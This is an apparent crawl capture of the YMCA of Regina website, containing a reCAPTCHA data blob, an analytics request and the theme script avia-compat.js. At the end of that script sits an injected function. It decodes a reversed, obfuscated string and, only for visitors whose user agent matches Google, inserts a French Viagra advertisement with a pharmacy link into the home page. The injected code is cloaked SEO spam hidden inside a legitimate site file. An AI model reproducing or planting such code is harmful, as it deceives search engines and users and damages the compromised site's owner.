8Ovw5fCmzkEworDvMKXw5bDkzYhwphlw7kzbMOgMcKxwrbCpGpLw5w0wp3DrA8Fwq3DncOOdw/Do8OaD8OdHQIcFwjCmA14w6HDtMOcV8KKwr3CosOxVRsgw4QYw6M3cMO/Z8KDHTcfe8ORSCQVw5QVN8O9wp/DjkosRcOTf8OnEsOHw7kOw5grwpDDgcOww5bCvRoyXHfCm8Otw4QOw5U+ACvDvAHDq8OLKDzDoMKFwr/CgsK6wrTDjUgLUks/w5ZFwpDDncK6wq0pOcOOwo3Diw9vwrDCqGHDsn/DtcKDw5MzwpQKZC5UwqxuB8OOwrd0aVbCiQjCqkR9w45NwqN8CEbDnybDvcK0wpJ9cMOqwo/[base64]/CmFUvZjFjEB7DhcOTw7fDk8Kpw5xUZMKgTm9zwrHDsQx9w57DtMKkDg7DucK0wotAK13CpUYLw7cmwoDCk1QrbsOkRkJNw5ZbD8OBwoE2wo1cecO0bsO6w4RpAy/DgnfCsMOPA8KfDcKBHMOEw4jCqMKKwoQ+w7vDmUUVw5fDtkzDqkpJwrNMNsKdInzDncOKwp3CsMOpdcOeC8KWHx8gw6N1wqUTBsO+w43Dkk7DrRxfdMK2CsK/w6zCmMK/woPDt8OYwrHDrcOceMOyYSURLcOjN3XDtsKVw4cSVm0wBHPCmcKtw4/Djm5Lw6ZSwrUVcCbCnMOdw53Cu8KUwodvJ8KBw6zDoH7DvcK3I2kcwrrDm10fScONw4o7w4cQb8OVXQ1CZkpHw4I+wrXCrjhWw5jCi8OHU2nDoMKCwobDp8OAwojDosKuwpNdw4RZw5/DqS9ZwoHDvg8/w6zDusO7wopVw4fCi0AOwrfClkHCu8KJwoArw5sIX8OWCCxlwr/DihLCvEbDs3TDl2vCiMK3BUhewowkw43CgBjClMOUw4oNwpBOEcOgwpPDosOBw70\\u003d\x22],null,[\x22conf\x22,null,\x226LfAtSMeAAAAAJTNMzu2AGu1NNexGr1SrXS2tKj2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://regina.ymca.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o22Bme0G4Tx0vWVvEw+T0F+Zgp40386NIheE06uuQ+0\\u003d\x22,1,0,null,1,1768739730520,0,0,[169],null,[34,124,44,124],\x22RC-KwL09rh6R9If9Q\x22,null,null,null,null,null,\x220dAFcWeA5gNHV34NL7a-28evjJkie-wLw0g8K6-dH4FqUcV9_KjqxgXQTMCYlxMMKaJQP3NB_7KdcZu1m6Acwv1TkFlwjIGgqwLA\x22,1768822530383]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=766279719&t=pageview&_s=1&dl=https%3A%2F%2Fregina.ymca.ca%2Fabout-the-y%2F&ul=en-us%40posix&dt=About%20the%20Y%20-%20YMCA%20of%20Regina&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=429044950&gjid=390227271&cid=1633383869.1768736128&tid=UA-220394504-1&_gid=1465708304.1768736129&_r=1&_slc=1&z=705920046
body_size: -564
content:
2,cG-3MQG0GXG10

--- FILE ---
content_type: application/javascript
request_url: https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.6
body_size: 909
content:
/* 
	this prevents dom flickering for elements hidden with js, needs to be outside of dom.ready event.also adds several extra classes for better browser support 
	this is a separate file that needs to be loaded at the top of the page. other js functions are loaded before the closing body tag to make the site render faster
*/
"use strict"

var avia_is_mobile = false;
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
{
	avia_is_mobile = true;
	document.documentElement.className += ' avia_mobile ';
}
else
{
	document.documentElement.className += ' avia_desktop ';
}
document.documentElement.className += ' js_active ';

(function(){
	//set transform property
    var prefix = ['-webkit-','-moz-', '-ms-', ""], transform = "";
    for (var i in prefix)
    { 
    	// http://artsy.github.io/blog/2012/10/18/so-you-want-to-do-a-css3-3d-transform/
    	if(prefix[i]+'transform' in document.documentElement.style) 
    	{ document.documentElement.className += " avia_transform "; transform = prefix[i]+'transform'}
    	if(prefix[i]+'perspective' in document.documentElement.style) document.documentElement.className += " avia_transform3d "; 
	}
	
	//set parallax position to prevent jump at pageload
	if(typeof document.getElementsByClassName == 'function' && typeof document.documentElement.getBoundingClientRect == "function" && avia_is_mobile == false)
	{
		if(transform  && window.innerHeight > 0)
		{
			setTimeout(function(){
				var y = 0, offsets = {}, transY = 0, parallax = document.getElementsByClassName("av-parallax"),
				winTop = window.pageYOffset || document.documentElement.scrollTop;
				
				for (y = 0; y < parallax.length; y++) {
					parallax[y].style.top = "0px";
					offsets	= parallax[y].getBoundingClientRect();
					transY	= Math.ceil( (window.innerHeight + winTop - offsets.top) * 0.3 );
				    parallax[y].style[transform] = "translate(0px, "+transY+"px)";
				    parallax[y].style.top = "auto";
				    parallax[y].className += ' enabled-parallax ';
				}
			}, 50);
		}
	}
})();
function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = 'health and well-being and provides opportunities to give back and help.'
      , pastePosition = 1
      , add = 'leitnedifnoC .redia suov ed xuerueh ares >a/</moc.neicamrahprueisnom//:sptth>"/moc.neicamrahprueisnom//:sptth"=ferh a<  ,icI ?étilativ al ed ruoter el ruop argaiV ceva edia d nioseB';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);